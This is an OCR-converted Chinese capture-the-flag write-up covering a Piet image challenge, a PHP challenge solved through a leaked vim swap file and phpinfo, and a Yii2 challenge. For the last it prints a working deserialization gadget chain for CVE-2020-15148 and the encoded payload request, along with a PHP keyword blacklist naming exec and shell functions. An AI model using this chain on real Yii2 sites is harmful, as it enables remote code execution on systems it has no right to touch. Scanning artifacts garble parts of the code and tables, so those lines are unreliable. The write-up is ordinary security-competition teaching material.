

npiet online : https://www.bertnase.de/npiet/npiet-execute.php

Hi,

# Welcome to npiet online !

Info: upload status: Ok Info: found picture width=37 height=191 and codel size=1 Uploaded picture (shown with a small border): **flag.png** 



Info: executing: npiet -w -e 220000 flag.png

88842f20-fb8c-45c9-ae8f-36135b6a0f11

<u>run again !</u>

back to npiet online - try again !

back to <u>npiet</u> back to <u>bertnase.de</u>

https://blog.csdn.net/mochu7777777

得到flag

flag{88842f20-fb8c-45c9-ae8f-36135b6a0f11}

**WEB** 

find\_it

| 间<br>请 |                 | find_it                               |                                |                |
|--------|-----------------|---------------------------------------|--------------------------------|----------------|
|        | 🎬 : Xp0int      | <del>が</del><br>習:Nova底登录             | <b>)值:13 已解答</b><br>() ① : 乐色桶 | : 800          |
|        | http://eci-2zef | 重新下发 延长<br>ic95c45rhg0wuefre.cloudeci | 时间<br>1.ichunqiu.com:80        | 86支队伍攻东        |
| 13p    | Flag:           | 00:59:15 ② 关闭                         | 提                              | 25pt           |
|        |                 | 题目名称: frameworlh                      | ttps://blog.csdn.net           | /mochu7777/177 |





Hello My freind! I Can't view my php files?!

https://blog.csdn.net/mochu777777

# 目录扫描发现 robots.txt



存在 **1ndexx.php**, 直接访问并没有什么信息。猜测存在 vim 备份文件 访问 view-source:http://eci-2zefc95c45rhg0wuefre.cloudeci1.ichunqiu.com/.1ndexx.php.swp 拿到源码

```
?php $link = mysql_connect('localhost', 'root'); ?>
html>
 <title>Hello worldd!</title>
 body {
 background-color: white;
 text-align: center;
 padding: 50px;
 font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
 margin-bottom: 40px;
 </style>
body
 <img id="logo" src="logo.png" />
 <h1><?php echo "Hello My freind!"; ?></h1>
 <?php if($link) { ?>
lf(preg_match('/system|eval|exec|base|compress|chr|ord|str|replace|pack|assert|preg|replace|create|function|call
\~ \\^ |\` |flag|cat|tac|more|tail|echo|require|include|proc|open|read|shell|file|put|get|contents|dir|link|dl|var
dump/',$a)){
fwrite($hack,$a);
fwrite($hack,$I_know_you_wanna_but_i_will_not_give_you_hhh);
fclose($file);
fclose($hack);
```

正则没有忽略大小写,本来是怎么想办法怎么绕过 disable\_function 读 flag.php 的,但是写入查看 phpinfo() 的时候发现

# Environment

| Variable                | Value                                                        |
|-------------------------|--------------------------------------------------------------|
| APACHE_PID_FILE         | /var/run/apache2/apache2.pid                                 |
| HOSTNAME                | engine-1                                                     |
| APACHE_RUN_USER         | www-data                                                     |
| TERM                    | xterm                                                        |
| APACHE_LOG_DIR          | /var/log/apache2                                             |
| РАТН                    | /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin |
| SUPERVISOR_GROUP_NAME   | apache2                                                      |
| PWD                     | 1                                                            |
| ICQ_FLAG                | flag{5ea0adf6-2899-4a18-bcc7-1ca5aeca7911}                   |
| LANG                    | C                                                            |
| APACHE_RUN_GROUP        | www-data                                                     |
| PHP_UPLOAD_MAX_FILESIZE | 10M                                                          |
| SUPERVISOR_ENABLED      | 1                                                            |
| SHLVL                   | 0                                                            |
| PHP_POST_MAX_SIZE       | 10M                                                          |
| SUPERVISOR_PROCESS_NAME | apache2                                                      |
| DEBIAN_FRONTEND         | noninteractive                                               |
| SUPERVISOR_SERVER_URL   | unix:///var/run/supervisor.sock                              |
| APACHE_LOCK_DIR         | /var/lock/apache2                                            |
| APACHE_RUN_DIR          | /var/run/apache2                                             |

https://blog.csdn.net/mochu7777777

# 这题应该非预期了

# framework



Home About Contact Login

# **Congratulations!**

You have successfully created your Yii-powered application.





### Yii框架,目录扫描发现 www.zip



源码中简单看了下,知道这是 Yii2框架,搜索引擎找一下如何查看 Yii2 的版本







得到当前版本信息: 2.0.32

搜索引擎找这个版本或者更高版本的漏洞

最后发现是一个 CVE-2020-15148 的反序列化RCE

网上相关利用文章很多,我参考的是以下两篇:

- https://anquan.baidu.com/article/1260
- https://0xkami.top/2020/10/26/0x08cve-2020-15148-Yii2反序列化漏洞复现/

```
< rpnp
    namespace yii\rest{
        class CreateAction{
            public $checkAccess;
            public $id;
             public function __construct(){
                 $this->checkAccess = 'phpinfo';
                 $this->id = '1';
             }
10
11
12
    }
13
    namespace Faker{
14
        use yii\rest\CreateAction;
15
        class Generator{
17
            protected $formatters;
            public function __construct(){
                 $this->formatters['close'] = [new CreateAction(), 'run'];
        }
    }
24
    namespace yii\db{
        use Faker\Generator;
        class BatchQueryResult{
            private $_dataReader;
            public function construct(){
                 $this->_dataReader = new Generator;
             }
        }
    }
        echo base64 encode(serialize(new yii\db\BatchQueryResult));
    }
    ?>
                                                                          https://blog.csdn.net/mochu7777777
```



/index.php?r=site/about&message=GET%20/r=site/about&message=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6 IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb3JtYXR0ZXJz IjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6Nzoi cGhwaW5mbyI7czoyOiJpZCI7czoxOiIxIjt9aToxO3M6MzoicnVuIjt9fX19

### 得到一个不完整的 phpinfo

| " phpinfo0 × +                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                          |                               | -                       | ø ×    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|-------------------------------|-------------------------|--------|
| ← → 🥴 C 🛛 🎽 eci-2zefc95c45rhgwhc7bmj.cloudeci1.ichunqiu.com/index.php?r=site/abc                                                                                                    | out&message=GET /r=site/a                                                                                                    | about&message=TzoyMzoieWIpXGRIXEJhdGNoUXVIcnISZXI                                                                                                    | N1bHQlOJE6e3M6MzY6lgB5aV                                                                                 | ··· ☆                                    | ¥ 🖾 🕓 🛞                       | 🕫 🔅 🧬                   | ⊕ 🤣 🗏  |
| G Google                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                          |                               |                         | 📄 其他书签 |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | PHP Version 5.6.40                                                                                                    | Php                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | System                                                                                                    | Linux engine-1 4.19.24-7.25 al7:366_64 #1 SMP Mon Mar 15 11:3821 CST 2021 x86_64                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | Build Date                                                                                                    | Apr 28 2021 13:55:33                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | Server API                                                                                                    | Apache 2.0 Handler                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | Virtual Directory Support                                                                                                    | disabled                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | Configuration File (php.ini) Path                                                                                                    | /etc                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | Loaded Configuration File                                                                                                    | /etc/php.ini                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | Scan this dir for additional .ini files                                                                                                    | /etc/php.d                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | Additional Juli files parsed                                                                                                    | ποιρημές δη σχραλιτική, και προβορίζει δη ποιρογίας τη δη στο μετά το δη στο μετά τη στο μετά τη στο |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | PHP API                                                                                                    | 20131106                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | PHP Extension                                                                                                    | 20131226                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | Zend Extension                                                                                                    | 220131226                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | Zend Extension Build                                                                                                    | AP1220131226NTS                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | PHP Extension Build                                                                                                    | API20131226,NTS                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | Debug Build                                                                                                    | 10                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | Thread Safety                                                                                                    | disabled                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | Zond Signal Handling                                                                                                    | disabled                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | Zend Memory Manager                                                                                                    | enabled                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | Zend Multibyte Support                                                                                                    | provided by mbstring                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | IPv6 Support                                                                                                    | erabled                                                                                                    |                                                                                                    |                                          |                               |                         |        |
